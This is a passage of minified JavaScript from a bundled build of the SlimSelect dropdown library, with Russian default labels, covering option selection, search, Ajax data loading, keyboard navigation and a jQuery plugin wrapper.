i=this.main.select.element;if(-1!==i.selectedIndex){var o=i.options[i.selectedIndex].value;this.setSelected(o,"value")}}},n.prototype.setSelected=function(e,t){void 0===t&&(t="id");for(var a=0,n=this.data,r;a<n.length;a++)if(r=n[a],!r.hasOwnProperty("label"))r.selected=this.shouldBeSelected(r,e,t);else if(r.hasOwnProperty("options")){var i=r.options;if(i)for(var o=0,s=i,l;o<s.length;o++)l=s[o],l.placeholder||(l.selected=this.shouldBeSelected(l,e,t))}},n.prototype.shouldBeSelected=function(e,t,a){if(void 0===a&&(a="id"),Array.isArray(t)){for(var n=0,r=t,i;n<r.length;n++)if(i=r[n],a in e&&e[a]+""===i+"")return!0;}else if(a in e&&e[a]+""===t+"")return!0;return!1},n.prototype.getSelected=function(){for(var e={text:"",placeholder:this.main.config.placeholderText},t=[],a=0,n=this.data,r;a<n.length;a++)if(r=n[a],!r.hasOwnProperty("label"))r.selected&&(this.main.config.isMultiple?t.push(r):e=r);else if(r.hasOwnProperty("options")){var i=r.options;if(i)for(var o=0,s=i,d;o<s.length;o++)d=s[o],d.selected&&(this.main.config.isMultiple?t.push(d):e=d)}return this.main.config.isMultiple?t:e},n.prototype.addToSelected=function(e,t){if(void 0===t&&(t="id"),this.main.config.isMultiple){var a=[],n=this.getSelected();if(Array.isArray(n))for(var r=0,i=n,o;r<i.length;r++)o=i[r],a.push(o[t]);a.push(e),this.setSelected(a,t)}},n.prototype.removeFromSelected=function(e,t){if(void 0===t&&(t="id"),this.main.config.isMultiple){for(var a=[],n=0,r=this.getSelected(),i;n<r.length;n++)i=r[n],i[t]+""!==e+""&&a.push(i[t]);this.setSelected(a,t)}},n.prototype.onDataChange=function(){this.main.onChange&&this.isOnChangeEnabled&&this.main.onChange(JSON.parse(JSON.stringify(this.getSelected())))},n.prototype.getObjectFromData=function(e,t){void 0===t&&(t="id");for(var a=0,n=this.data,r;a<n.length;a++){if(r=n[a],t in r&&r[t]+""===e+"")return r;if(r.hasOwnProperty("options")&&r.options)for(var i=0,o=r.options,s;i<o.length;i++)if(s=o[i],s[t]+""===e+"")return s}return null},n.prototype.search=function(e){if(""!==(this.searchValue=e).trim()){var t=this.main.config.searchFilter,a=this.data.slice(0);e=e.trim();var n=a.map(function(a){if(a.hasOwnProperty("options")){var n=a,r=[];if(n.options&&(r=n.options.filter(function(a){return t(a,e)})),0!==r.length){var i=Object.assign({},n);return i.options=r,i}}return a.hasOwnProperty("text")&&t(a,e)?a:null});this.filtered=n.filter(function(e){return e})}else this.filtered=null},n);t.Data=i,t.validateData=function(e){if(!e)return console.error("Data must be an array of objects"),!1;for(var t=0,a=0,n=e,i;a<n.length;a++)if(i=n[a],!i.hasOwnProperty("label"))r(i)||t++;else if(i.hasOwnProperty("options")){var o=i.options;if(o)for(var s=0,l=o;s<l.length;s++)r(l[s])||t++}return 0==t},t.validateOption=r},function(e,t,a){"use strict";function n(e){var t=this;this.ajax=null,this.addable=null,this.beforeOnChange=null,this.onChange=null,this.beforeOpen=null,this.afterOpen=null,this.beforeClose=null,this.afterClose=null;var a=this.validate(e);a.dataset.ssid&&this.destroy(a.dataset.ssid),e.ajax&&(this.ajax=e.ajax),e.addable&&(this.addable=e.addable),this.config=new r.Config({select:a,isAjax:!!e.ajax,showSearch:e.showSearch,searchPlaceholder:e.searchPlaceholder,searchText:e.searchText,searchingText:e.searchingText,searchFocus:e.searchFocus,searchHighlight:e.searchHighlight,searchFilter:e.searchFilter,closeOnSelect:e.closeOnSelect,showContent:e.showContent,placeholderText:e.placeholder,allowDeselect:e.allowDeselect,allowDeselectOption:e.allowDeselectOption,hideSelectedOption:e.hideSelectedOption,deselectLabel:e.deselectLabel,isEnabled:e.isEnabled,valuesUseText:e.valuesUseText,showOptionTooltips:e.showOptionTooltips,selectByGroup:e.selectByGroup,limit:e.limit,timeoutDelay:e.timeoutDelay,addToBody:e.addToBody}),this.select=new i.Select({select:a,main:this}),this.data=new s.Data({main:this}),this.slim=new o.Slim({main:this}),this.select.element.parentNode&&this.select.element.parentNode.insertBefore(this.slim.container,this.select.element.nextSibling),e.data?this.setData(e.data):this.render(),document.addEventListener("click",function(e){e.target&&!l.hasClassInTree(e.target,t.config.id)&&t.close()}),"auto"===this.config.showContent&&window.addEventListener("scroll",l.debounce(function(e){t.data.contentOpen&&("above"===l.putContent(t.slim.content,t.data.contentPosition,t.data.contentOpen)?t.moveContentAbove():t.moveContentBelow())}),!1),e.beforeOnChange&&(this.beforeOnChange=e.beforeOnChange),e.onChange&&(this.onChange=e.onChange),e.beforeOpen&&(this.beforeOpen=e.beforeOpen),e.afterOpen&&(this.afterOpen=e.afterOpen),e.beforeClose&&(this.beforeClose=e.beforeClose),e.afterClose&&(this.afterClose=e.afterClose),this.config.isEnabled||this.disable()}t.__esModule=!0;var r=a(3),i=a(4),o=a(5),s=a(1),l=a(0),d=(n.prototype.validate=function(e){var t="string"==typeof e.select?document.querySelector(e.select):e.select;if(!t)throw new Error("Could not find select element");if("SELECT"!==t.tagName)throw new Error("Element isnt of type select");return t},n.prototype.selected=function(){if(this.config.isMultiple){for(var e=[],t=0,a=r=this.data.getSelected(),n;t<a.length;t++)n=a[t],e.push(n.value);return e}var r;return(r=this.data.getSelected())?r.value:""},n.prototype.set=function(e,t,a,n){void 0===t&&(t="value"),void 0===a&&(a=!0),void 0===n&&(n=!0),this.config.isMultiple&&!Array.isArray(e)?this.data.addToSelected(e,t):this.data.setSelected(e,t),this.select.setValue(),this.data.onDataChange(),this.render(),a&&this.close()},n.prototype.setSelected=function(e,t,a,n){void 0===t&&(t="value"),void 0===a&&(a=!0),void 0===n&&(n=!0),this.set(e,t,a,n)},n.prototype.setData=function(e){if(s.validateData(e)){var t=JSON.parse(JSON.stringify(e)),a=this.data.getSelected();if(this.config.isAjax&&a)if(this.config.isMultiple)for(var n=0,r=a.reverse(),i;n<r.length;n++)i=r[n],t.unshift(i);else t.unshift(this.data.getSelected()),t.unshift({text:"",placeholder:!0});this.select.create(t),this.data.parseSelectData(),this.data.setSelectedFromSelect()}else console.error("Validation problem on: #"+this.select.element.id)},n.prototype.addData=function(e){s.validateData([e])?(this.data.add(this.data.newOption(e)),this.select.create(this.data.data),this.data.parseSelectData(),this.data.setSelectedFromSelect(),this.render()):console.error("Validation problem on: #"+this.select.element.id)},n.prototype.open=function(){var e=this;if(this.config.isEnabled&&!this.data.contentOpen){if(this.beforeOpen&&this.beforeOpen(),this.config.isMultiple&&this.slim.multiSelected?this.slim.multiSelected.plus.classList.add("ss-cross"):this.slim.singleSelected&&(this.slim.singleSelected.arrowIcon.arrow.classList.remove("arrow-down"),this.slim.singleSelected.arrowIcon.arrow.classList.add("arrow-up")),this.slim[this.config.isMultiple?"multiSelected":"singleSelected"].container.classList.add("above"===this.data.contentPosition?this.config.openAbove:this.config.openBelow),this.config.addToBody){var t=this.slim.container.getBoundingClientRect();this.slim.content.style.top=t.top+t.height+window.scrollY+"px",this.slim.content.style.left=t.left+window.scrollX+"px",this.slim.content.style.width=t.width+"px"}if(this.slim.container.classList.add(this.config.open),"up"===this.config.showContent.toLowerCase()||"down"!==this.config.showContent.toLowerCase()&&"above"===l.putContent(this.slim.content,this.data.contentPosition,this.data.contentOpen)?this.moveContentAbove():this.moveContentBelow(),!this.config.isMultiple){var a=this.data.getSelected();if(a){var n=a.id,r=this.slim.list.querySelector("[data-id=\""+n+"\"]");r&&l.ensureElementInView(this.slim.list,r)}}setTimeout(function(){e.data.contentOpen=!0,e.config.searchFocus&&e.slim.search.input.focus(),e.afterOpen&&e.afterOpen()},this.config.timeoutDelay)}},n.prototype.close=function(){var e=this;this.data.contentOpen&&(this.beforeClose&&this.beforeClose(),this.config.isMultiple&&this.slim.multiSelected?(this.slim.multiSelected.container.classList.remove(this.config.openAbove),this.slim.multiSelected.container.classList.remove(this.config.openBelow),this.slim.multiSelected.plus.classList.remove("ss-cross")):this.slim.singleSelected&&(this.slim.singleSelected.container.classList.remove(this.config.openAbove),this.slim.singleSelected.container.classList.remove(this.config.openBelow),this.slim.singleSelected.arrowIcon.arrow.classList.add("arrow-down"),this.slim.singleSelected.arrowIcon.arrow.classList.remove("arrow-up")),this.slim.container.classList.remove(this.config.open),this.data.contentOpen=!1,this.search(""),setTimeout(function(){e.slim.content.removeAttribute("style"),e.data.contentPosition="below",e.config.isMultiple&&e.slim.multiSelected?(e.slim.multiSelected.container.classList.remove(e.config.openAbove),e.slim.multiSelected.container.classList.remove(e.config.openBelow)):e.slim.singleSelected&&(e.slim.singleSelected.container.classList.remove(e.config.openAbove),e.slim.singleSelected.container.classList.remove(e.config.openBelow)),e.slim.search.input.blur(),e.afterClose&&e.afterClose()},this.config.timeoutDelay))},n.prototype.moveContentAbove=function(){var e=0;this.config.isMultiple&&this.slim.multiSelected?e=this.slim.multiSelected.container.offsetHeight:this.slim.singleSelected&&(e=this.slim.singleSelected.container.offsetHeight);var t=e+this.slim.content.offsetHeight-1;this.slim.content.style.margin="-"+t+"px 0 0 0",this.slim.content.style.height=t-e+1+"px",this.slim.content.style.transformOrigin="center bottom",this.data.contentPosition="above",this.config.isMultiple&&this.slim.multiSelected?(this.slim.multiSelected.container.classList.remove(this.config.openBelow),this.slim.multiSelected.container.classList.add(this.config.openAbove)):this.slim.singleSelected&&(this.slim.singleSelected.container.classList.remove(this.config.openBelow),this.slim.singleSelected.container.classList.add(this.config.openAbove))},n.prototype.moveContentBelow=function(){this.data.contentPosition="below",this.config.isMultiple&&this.slim.multiSelected?(this.slim.multiSelected.container.classList.remove(this.config.openAbove),this.slim.multiSelected.container.classList.add(this.config.openBelow)):this.slim.singleSelected&&(this.slim.singleSelected.container.classList.remove(this.config.openAbove),this.slim.singleSelected.container.classList.add(this.config.openBelow))},n.prototype.enable=function(){this.config.isEnabled=!0,this.config.isMultiple&&this.slim.multiSelected?this.slim.multiSelected.container.classList.remove(this.config.disabled):this.slim.singleSelected&&this.slim.singleSelected.container.classList.remove(this.config.disabled),this.select.triggerMutationObserver=!1,this.select.element.disabled=!1,this.slim.search.input.disabled=!1,this.select.triggerMutationObserver=!0},n.prototype.disable=function(){this.config.isEnabled=!1,this.config.isMultiple&&this.slim.multiSelected?this.slim.multiSelected.container.classList.add(this.config.disabled):this.slim.singleSelected&&this.slim.singleSelected.container.classList.add(this.config.disabled),this.select.triggerMutationObserver=!1,this.select.element.disabled=!0,this.slim.search.input.disabled=!0,this.select.triggerMutationObserver=!0},n.prototype.search=function(e){if(this.data.searchValue!==e)if(this.slim.search.input.value=e,this.config.isAjax){var t=this;this.config.isSearching=!0,this.render(),this.ajax&&this.ajax(e,function(a){t.config.isSearching=!1,Array.isArray(a)?(a.unshift({text:"",placeholder:!0}),t.setData(a),t.data.search(e),t.render()):"string"==typeof a?t.slim.options(a):t.render()})}else this.data.search(e),this.render()},n.prototype.setSearchText=function(e){this.config.searchText=e},n.prototype.render=function(){this.config.isMultiple?this.slim.values():(this.slim.placeholder(),this.slim.deselect()),this.slim.options()},n.prototype.destroy=function(e){void 0===e&&(e=null);var t=e?document.querySelector("."+e+".ss-main"):this.slim.container,a=e?document.querySelector("[data-ssid="+e+"]"):this.select.element;if(t&&a&&(a.style.display="",delete a.dataset.ssid,a.slim=null,t.parentElement&&t.parentElement.removeChild(t),this.config.addToBody)){var n=e?document.querySelector("."+e+".ss-content"):this.slim.content;if(!n)return;document.body.removeChild(n)}},n);t["default"]=d},function(e,t,a){"use strict";function n(e){this.id="",this.isMultiple=!1,this.isAjax=!1,this.isSearching=!1,this.showSearch=!0,this.searchFocus=!0,this.searchHighlight=!1,this.closeOnSelect=!0,this.showContent="auto",this.searchPlaceholder="\u041F\u043E\u0438\u0441\u043A",this.searchText="\u041D\u0435\u0442 \u0440\u0435\u0437\u0443\u043B\u044C\u0442\u0430\u0442\u043E\u0432",this.searchingText="\u041F\u043E\u0438\u0441\u043A...",this.placeholderText="\u041D\u0435 \u0432\u044B\u0431\u0440\u0430\u043D\u043E...",this.allowDeselect=!1,this.allowDeselectOption=!1,this.hideSelectedOption=!1,this.deselectLabel="",this.isEnabled=!0,this.valuesUseText=!1,this.showOptionTooltips=!1,this.selectByGroup=!1,this.limit=0,this.timeoutDelay=200,this.addToBody=!1,this.main="ss-main",this.singleSelected="ss-single-selected",this.arrow="ss-arrow",this.multiSelected="ss-multi-selected",this.add="ss-add",this.plus="ss-plus",this.values="ss-values",this.value="ss-value",this.valueText="ss-value-text",this.valueDelete="ss-value-delete",this.content="ss-content",this.open="ss-open",this.openAbove="ss-open-above",this.openBelow="ss-open-below",this.search="ss-search",this.searchHighlighter="ss-search-highlight",this.addable="ss-addable",this.list="ss-list",this.optgroup="ss-optgroup",this.optgroupLabel="ss-optgroup-label",this.optgroupLabelSelectable="ss-optgroup-label-selectable",this.option="ss-option",this.optionSelected="ss-option-selected",this.highlighted="ss-highlighted",this.disabled="ss-disabled",this.hide="ss-hide",this.id="ss-"+B(1e5*Math.random()),this.style=e.select.style.cssText,this["class"]=e.select.className.split(" "),this.isMultiple=e.select.multiple,this.isAjax=e.isAjax,this.showSearch=!1!==e.showSearch,this.searchFocus=!1!==e.searchFocus,this.searchHighlight=!0===e.searchHighlight,this.closeOnSelect=!1!==e.closeOnSelect,e.showContent&&(this.showContent=e.showContent),this.isEnabled=!1!==e.isEnabled,e.searchPlaceholder&&(this.searchPlaceholder=e.searchPlaceholder),e.searchText&&(this.searchText=e.searchText),e.searchingText&&(this.searchingText=e.searchingText),e.placeholderText&&(this.placeholderText=e.placeholderText),this.allowDeselect=!0===e.allowDeselect,this.allowDeselectOption=!0===e.allowDeselectOption,this.hideSelectedOption=!0===e.hideSelectedOption,e.deselectLabel&&(this.deselectLabel=e.deselectLabel),e.valuesUseText&&(this.valuesUseText=e.valuesUseText),e.showOptionTooltips&&(this.showOptionTooltips=e.showOptionTooltips),e.selectByGroup&&(this.selectByGroup=e.selectByGroup),e.limit&&(this.limit=e.limit),e.searchFilter&&(this.searchFilter=e.searchFilter),null!=e.timeoutDelay&&(this.timeoutDelay=e.timeoutDelay),this.addToBody=!0===e.addToBody}t.__esModule=!0;var r=(n.prototype.searchFilter=function(e,t){return-1!==e.text.toLowerCase().indexOf(t.toLowerCase())},n);t.Config=r},function(e,t,a){"use strict";function n(e){this.triggerMutationObserver=!0,this.element=e.select,this.main=e.main,this.element.disabled&&(this.main.config.isEnabled=!1),this.addAttributes(),this.addEventListeners(),this.mutationObserver=null,this.addMutationObserver(),this.element.slim=e.main}t.__esModule=!0;var r=a(0),i=(n.prototype.setValue=function(){if(this.main.data.getSelected()){if(this.main.config.isMultiple)for(var e=this.main.data.getSelected(),t=0,a=this.element.options,n;t<a.length;t++){n=a[t],n.selected=!1;for(var r=0,i=e;r<i.length;r++)i[r].value===n.value&&(n.selected=!0)}else e=this.main.data.getSelected(),this.element.value=e?e.value:"";this.main.data.isOnChangeEnabled=!1,this.element.dispatchEvent(new CustomEvent("change",{bubbles:!0})),this.main.data.isOnChangeEnabled=!0}},n.prototype.addAttributes=function(){this.element.tabIndex=-1,this.element.style.display="none",this.element.dataset.ssid=this.main.config.id},n.prototype.addEventListeners=function(){var e=this;this.element.addEventListener("change",function(t){e.main.data.setSelectedFromSelect(),e.main.render()})},n.prototype.addMutationObserver=function(){var e=this;this.main.config.isAjax||(this.mutationObserver=new MutationObserver(function(t){e.triggerMutationObserver&&(e.main.data.parseSelectData(),e.main.data.setSelectedFromSelect(),e.main.render(),t.forEach(function(t){"class"===t.attributeName&&e.main.slim.updateContainerDivClass(e.main.slim.container)}))}),this.observeMutationObserver())},n.prototype.observeMutationObserver=function(){this.mutationObserver&&this.mutationObserver.observe(this.element,{attributes:!0,childList:!0,characterData:!0})},n.prototype.disconnectMutationObserver=function(){this.mutationObserver&&this.mutationObserver.disconnect()},n.prototype.create=function(e){this.element.innerHTML="";for(var t=0,a=e,n;t<a.length;t++)if(n=a[t],n.hasOwnProperty("options")){var r=n,i=document.createElement("optgroup");if(i.label=r.label,r.options)for(var o=0,s=r.options,l;o<s.length;o++)l=s[o],i.appendChild(this.createOption(l));this.element.appendChild(i)}else this.element.appendChild(this.createOption(n))},n.prototype.createOption=function(e){var t=document.createElement("option");return t.value=""===e.value?e.text:e.value,t.innerHTML=e.innerHTML||e.text,e.selected&&(t.selected=e.selected),!1===e.display&&(t.style.display="none"),e.disabled&&(t.disabled=!0),e.placeholder&&t.setAttribute("data-placeholder","true"),e.mandatory&&t.setAttribute("data-mandatory","true"),e["class"]&&e["class"].split(" ").forEach(function(e){t.classList.add(e)}),e.data&&"object"==_typeof(e.data)&&Object.keys(e.data).forEach(function(a){t.setAttribute("data-"+r.kebabCase(a),e.data[a])}),t},n);t.Select=i},function(e,t,a){"use strict";function n(e){this.main=e.main,this.container=this.containerDiv(),this.content=this.contentDiv(),this.search=this.searchDiv(),this.list=this.listDiv(),this.options(),this.singleSelected=null,this.multiSelected=null,this.main.config.isMultiple?(this.multiSelected=this.multiSelectedDiv(),this.multiSelected&&this.container.appendChild(this.multiSelected.container)):(this.singleSelected=this.singleSelectedDiv(),this.container.appendChild(this.singleSelected.container)),this.main.config.addToBody?(this.content.classList.add(this.main.config.id),document.body.appendChild(this.content)):this.container.appendChild(this.content),this.content.appendChild(this.search.container),this.content.appendChild(this.list)}t.__esModule=!0;var r=a(0),i=a(1),o=(n.prototype.containerDiv=function(){var e=document.createElement("div");return e.style.cssText=this.main.config.style,this.updateContainerDivClass(e),e},n.prototype.updateContainerDivClass=function(e){this.main.config["class"]=this.main.select.element.className.split(" "),e.className="",e.classList.add(this.main.config.id),e.classList.add(this.main.config.main);for(var t=0,a=this.main.config["class"],n;t<a.length;t++)n=a[t],""!==n.trim()&&e.classList.add(n)},n.prototype.singleSelectedDiv=function(){var e=this,t=document.createElement("div");t.classList.add(this.main.config.singleSelected);var a=document.createElement("span");a.classList.add("placeholder"),t.appendChild(a);var n=document.createElement("span");n.innerHTML=this.main.config.deselectLabel,n.classList.add("ss-deselect"),n.onclick=function(t){t.stopPropagation(),e.main.config.isEnabled&&e.main.set("")},t.appendChild(n);var r=document.createElement("span");r.classList.add(this.main.config.arrow);var i=document.createElement("span");return i.classList.add("arrow-down"),r.appendChild(i),t.appendChild(r),t.onclick=function(){e.main.config.isEnabled&&(e.main.data.contentOpen?e.main.close():e.main.open())},{container:t,placeholder:a,deselect:n,arrowIcon:{container:r,arrow:i}}},n.prototype.placeholder=function(){var e=this.main.data.getSelected();if(null===e||e&&e.placeholder){var t=document.createElement("span");t.classList.add(this.main.config.disabled),t.innerHTML=this.main.config.placeholderText,this.singleSelected&&(this.singleSelected.placeholder.innerHTML=t.outerHTML)}else{var a="";e&&(a=e.innerHTML&&!0!==this.main.config.valuesUseText?e.innerHTML:e.text),this.singleSelected&&(this.singleSelected.placeholder.innerHTML=e?a:"")}},n.prototype.deselect=function(){if(this.singleSelected){if(!this.main.config.allowDeselect)return void this.singleSelected.deselect.classList.add("ss-hide");""===this.main.selected()?this.singleSelected.deselect.classList.add("ss-hide"):this.singleSelected.deselect.classList.remove("ss-hide")}},n.prototype.multiSelectedDiv=function(){var e=this,t=document.createElement("div");t.classList.add(this.main.config.multiSelected);var a=document.createElement("div");a.classList.add(this.main.config.values),t.appendChild(a);var n=document.createElement("div");n.classList.add(this.main.config.add);var r=document.createElement("span");return r.classList.add(this.main.config.plus),n.onclick=function(t){e.main.data.contentOpen&&(e.main.close(),t.stopPropagation())},n.appendChild(r),t.appendChild(n),t.onclick=function(t){e.main.config.isEnabled&&(t.target.classList.contains(e.main.config.valueDelete)||!e.main.data.contentOpen&&e.main.open())},{container:t,values:a,add:n,plus:r}},n.prototype.values=function(){if(this.multiSelected){for(var e=this.multiSelected.values.childNodes,t=this.main.data.getSelected(),a=[],n=0,r=e,i,o;n<r.length;n++){o=r[n],i=!0;for(var s=0,l=t,d;s<l.length;s++)d=l[s],d.id+""===o.dataset.id+""&&(i=!1);i&&a.push(o)}for(var c=0,p=a,g;c<p.length;c++)g=p[c],g.classList.add("ss-out"),this.multiSelected.values.removeChild(g);for(e=this.multiSelected.values.childNodes,d=0;d<t.length;d++){i=!1;for(var h=0,f=e;h<f.length;h++)o=f[h],t[d].id+""===o.dataset.id+""&&(i=!0);i||(0!==e.length&&HTMLElement.prototype.insertAdjacentElement?0===d?this.multiSelected.values.insertBefore(this.valueDiv(t[d]),e[d]):e[d-1].insertAdjacentElement("afterend",this.valueDiv(t[d])):this.multiSelected.values.appendChild(this.valueDiv(t[d])))}if(0===t.length){var v=document.createElement("span");v.classList.add(this.main.config.disabled),v.innerHTML=this.main.config.placeholderText,this.multiSelected.values.innerHTML=v.outerHTML}}},n.prototype.valueDiv=function(e){var t=this,a=document.createElement("div");a.classList.add(this.main.config.value),a.dataset.id=e.id;var n=document.createElement("span");if(n.classList.add(this.main.config.valueText),n.innerHTML=e.innerHTML&&!0!==this.main.config.valuesUseText?e.innerHTML:e.text,a.appendChild(n),!e.mandatory){var r=document.createElement("span");r.classList.add(this.main.config.valueDelete),r.innerHTML=this.main.config.deselectLabel,r.onclick=function(a){a.preventDefault(),a.stopPropagation();var n=!1;if(t.main.beforeOnChange||(n=!0),t.main.beforeOnChange){for(var r=t.main.data.getSelected(),i=JSON.parse(JSON.stringify(r)),o=0;o<i.length;o++)i[o].id===e.id&&i.splice(o,1);!1!==t.main.beforeOnChange(i)&&(n=!0)}n&&(t.main.data.removeFromSelected(e.id,"id"),t.main.render(),t.main.select.setValue(),t.main.data.onDataChange())},a.appendChild(r)}return a},n.prototype.contentDiv=function(){var e=document.createElement("div");return e.classList.add(this.main.config.content),e},n.prototype.searchDiv=function(){var e=this,t=document.createElement("div"),a=document.createElement("input"),n=document.createElement("div");t.classList.add(this.main.config.search);var r={container:t,input:a};return this.main.config.showSearch||(t.classList.add(this.main.config.hide),a.readOnly=!0),a.type="text",a.placeholder=this.main.config.searchPlaceholder,a.tabIndex=0,a.setAttribute("aria-label",this.main.config.searchPlaceholder),a.setAttribute("autocapitalize","off"),a.setAttribute("autocomplete","off"),a.setAttribute("autocorrect","off"),a.onclick=function(t){setTimeout(function(){""===t.target.value&&e.main.search("")},10)},a.onkeydown=function(t){"ArrowUp"===t.key?(e.main.open(),e.highlightUp(),t.preventDefault()):"ArrowDown"===t.key?(e.main.open(),e.highlightDown(),t.preventDefault()):"Tab"===t.key?e.main.data.contentOpen?e.main.close():setTimeout(function(){e.main.close()},e.main.config.timeoutDelay):"Enter"===t.key&&t.preventDefault()},a.onkeyup=function(t){var r=t.target;if("Enter"===t.key){if(e.main.addable&&t.ctrlKey)return n.click(),t.preventDefault(),void t.stopPropagation();var i=e.list.querySelector("."+e.main.config.highlighted);i&&i.click()}else"ArrowUp"===t.key||"ArrowDown"===t.key||("Escape"===t.key?e.main.close():e.main.config.showSearch&&e.main.data.contentOpen?e.main.search(r.value):a.value="");t.preventDefault(),t.stopPropagation()},a.onfocus=function(){e.main.open()},t.appendChild(a),this.main.addable&&(n.classList.add(this.main.config.addable),n.innerHTML="<i class='fal fa-plus'></i>",n.onclick=function(t){if(e.main.addable){t.preventDefault(),t.stopPropagation();var a=e.search.input.value;if(""===a.trim())return void e.search.input.focus();var n=e.main.addable(a),r="";if(!n)return;"object"==_typeof(n)?i.validateOption(n)&&(e.main.addData(n),r=n.value?n.value:n.text):(e.main.addData(e.main.data.newOption({text:n,value:n})),r=n),e.main.search(""),setTimeout(function(){e.main.set(r,"value",!1,!1)},100),e.main.config.closeOnSelect&&setTimeout(function(){e.main.close()},100)}},t.appendChild(n),r.addable=n),r},n.prototype.highlightUp=function(){var e=this.list.querySelector("."+this.main.config.highlighted),t=null;if(e)for(t=e.previousSibling;null!==t&&t.classList.contains(this.main.config.disabled);)t=t.previousSibling;else{var a=this.list.querySelectorAll("."+this.main.config.option+":not(."+this.main.config.disabled+")");t=a[a.length-1]}if(t&&t.classList.contains(this.main.config.optgroupLabel)&&(t=null),null===t){var n=e.parentNode;if(n.classList.contains(this.main.config.optgroup)&&n.previousSibling){var i=n.previousSibling.querySelectorAll("."+this.main.config.option+":not(."+this.main.config.disabled+")");i.length&&(t=i[i.length-1])}}t&&(e&&e.classList.remove(this.main.config.highlighted),t.classList.add(this.main.config.highlighted),r.ensureElementInView(this.list,t))},n.prototype.highlightDown=function(){var e=this.list.querySelector("."+this.main.config.highlighted),t=null;if(e)for(t=e.nextSibling;null!==t&&t.classList.contains(this.main.config.disabled);)t=t.nextSibling;else t=this.list.querySelector("."+this.main.config.option+":not(."+this.main.config.disabled+")");if(null===t&&null!==e){var a=e.parentNode;a.classList.contains(this.main.config.optgroup)&&a.nextSibling&&(t=a.nextSibling.querySelector("."+this.main.config.option+":not(."+this.main.config.disabled+")"))}t&&(e&&e.classList.remove(this.main.config.highlighted),t.classList.add(this.main.config.highlighted),r.ensureElementInView(this.list,t))},n.prototype.listDiv=function(){var e=document.createElement("div");return e.classList.add(this.main.config.list),e},n.prototype.options=function(e){void 0===e&&(e="");var t=this.main.data.filtered||this.main.data.data,a;if((this.list.innerHTML="")!==e)return(a=document.createElement("div")).classList.add(this.main.config.option),a.classList.add(this.main.config.disabled),a.innerHTML=e,void this.list.appendChild(a);if(this.main.config.isAjax&&this.main.config.isSearching)return(a=document.createElement("div")).classList.add(this.main.config.option),a.classList.add(this.main.config.disabled),a.innerHTML=this.main.config.searchingText,void this.list.appendChild(a);if(0===t.length){var n=document.createElement("div");return n.classList.add(this.main.config.option),n.classList.add(this.main.config.disabled),n.innerHTML=this.main.config.searchText,void this.list.appendChild(n)}for(var r=function w(e){if(e.hasOwnProperty("label")){var t=e,a=document.createElement("div");a.classList.add(i.main.config.optgroup);var n=document.createElement("div");n.classList.add(i.main.config.optgroupLabel),i.main.config.selectByGroup&&i.main.config.isMultiple&&n.classList.add(i.main.config.optgroupLabelSelectable),n.innerHTML=t.label,a.appendChild(n);var r=t.options;if(r){for(var o=0,s=r,l;o<s.length;o++)l=s[o],a.appendChild(i.option(l));if(i.main.config.selectByGroup&&i.main.config.isMultiple){var d=i;n.addEventListener("click",function(e){e.preventDefault(),e.stopPropagation();for(var t=0,n=a.children,r;t<n.length;t++)r=n[t],-1!==r.className.indexOf(d.main.config.option)&&r.click()})}}i.list.appendChild(a)}else i.list.appendChild(i.option(e))},i=this,o=0,s=t;o<s.length;o++)r(s[o])},n.prototype.option=function(e){if(e.placeholder){var t=document.createElement("div");return t.classList.add(this.main.config.option),t.classList.add(this.main.config.hide),t}var a=document.createElement("div");a.classList.add(this.main.config.option),e["class"]&&e["class"].split(" ").forEach(function(e){a.classList.add(e)}),e.style&&(a.style.cssText=e.style);var n=this.main.data.getSelected();a.dataset.id=e.id,this.main.config.searchHighlight&&this.main.slim&&e.innerHTML&&""!==this.main.slim.search.input.value.trim()?a.innerHTML=r.highlight(e.innerHTML,this.main.slim.search.input.value,this.main.config.searchHighlighter):e.innerHTML&&(a.innerHTML=e.innerHTML),this.main.config.showOptionTooltips&&a.textContent&&a.setAttribute("title",a.textContent);var i=this;a.addEventListener("click",function(t){t.preventDefault(),t.stopPropagation();var a=this.dataset.id;if(!0===e.selected&&i.main.config.allowDeselectOption){var r=!1;if(i.main.beforeOnChange&&i.main.config.isMultiple||(r=!0),i.main.beforeOnChange&&i.main.config.isMultiple){for(var o=i.main.data.getSelected(),s=JSON.parse(JSON.stringify(o)),l=0;l<s.length;l++)s[l].id===a&&s.splice(l,1);!1!==i.main.beforeOnChange(s)&&(r=!0)}r&&(i.main.config.isMultiple?(i.main.data.removeFromSelected(a,"id"),i.main.render(),i.main.select.setValue(),i.main.data.onDataChange()):i.main.set(""))}else{if(e.disabled||e.selected||i.main.config.limit&&Array.isArray(n)&&i.main.config.limit<=n.length)return;if(i.main.beforeOnChange){var d=JSON.parse(JSON.stringify(i.main.data.getObjectFromData(a))),c;d.selected=!0,i.main.config.isMultiple?(c=JSON.parse(JSON.stringify(n))).push(d):c=JSON.parse(JSON.stringify(d)),!1!==i.main.beforeOnChange(c)&&i.main.set(a,"id",i.main.config.closeOnSelect)}else i.main.set(a,"id",i.main.config.closeOnSelect)}});var o=n&&r.isValueInArrayOfObjects(n,"id",e.id);return(e.disabled||o)&&(a.onclick=null,i.main.config.allowDeselectOption||a.classList.add(this.main.config.disabled),i.main.config.hideSelectedOption&&a.classList.add(this.main.config.hide)),o?a.classList.add(this.main.config.optionSelected):a.classList.remove(this.main.config.optionSelected),a},n);t.Slim=o}],a.c=o,a.d=function(e,t,n){a.o(e,t)||Object.defineProperty(e,t,{enumerable:!0,get:n})},a.r=function(e){"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(e,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(e,"__esModule",{value:!0})},a.t=function(e,t){if(1&t&&(e=a(e)),8&t||4&t&&"object"==_typeof(e)&&e&&e.__esModule)return e;var n=Object.create(null);if(a.r(n),Object.defineProperty(n,"default",{enumerable:!0,value:e}),2&t&&"string"!=typeof e)for(var r in e)a.d(n,r,function(t){return e[t]}.bind(null,r));return n},a.n=function(e){var t=e&&e.__esModule?function(){return e["default"]}:function(){return e};return a.d(t,"a",t),t},a.o=function(e,t){return Object.prototype.hasOwnProperty.call(e,t)},a.p="",a(a.s=2)["default"];var t,o}();window.SlimSelect=mf,jQuery.fn.slimSelect=function(e){for(var t=0,a=Array.from(this),n;t<a.length;t++)if(n=a[t],"SELECT"===n.tagName){var r=Ls.apply(n,[e]);new SlimSelect(Object.assign({searchFilter:function searchFilter(e,t){var 